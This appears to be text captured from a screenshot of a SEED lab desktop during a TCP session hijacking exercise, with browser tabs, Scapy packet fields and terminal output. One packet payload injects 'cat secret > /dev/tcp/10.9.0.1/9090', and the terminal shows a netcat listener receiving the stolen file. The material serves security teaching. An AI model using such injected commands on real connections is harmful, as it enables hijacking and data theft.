 Activities
Terminal
Jan 31 22:01
its454/labs/lab04 at mas
BPF Reference Guide - gu
its454/template.py at ma
SEED Project
TCP_Attacks.pdf
https://www.gigamon.com/content/dam/resource-library/english/guide---cookbook/gu-bpf-ref
seed@VM: ~/.../Labsetup
seed@VM: ~/.../L...
seed@VM: ~/.../L...
seed@VM: ~/.../La...
seed@VM: ~/.../La...
seed@VM: ~/.../La...
ack : IntField = 3400313515 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r cat secret > /dev/tcp/10
.9.0.1/9090 \r' (b'')
^C[1]+ Done nc -l 9090
root@VM:/volumes# jobs
root@VM:/volumes# nc -l 9090 &
[1] 39
root@VM:/volumes# python3 hijack_auto.py
This is a secret file.
^C[1]+ Done nc -l 9090
root@VM:/volumes#
uto.py
port
4
INS
tcp[13]=32 || tcp[13]=8 all packets with TCP flags set to PSH or URG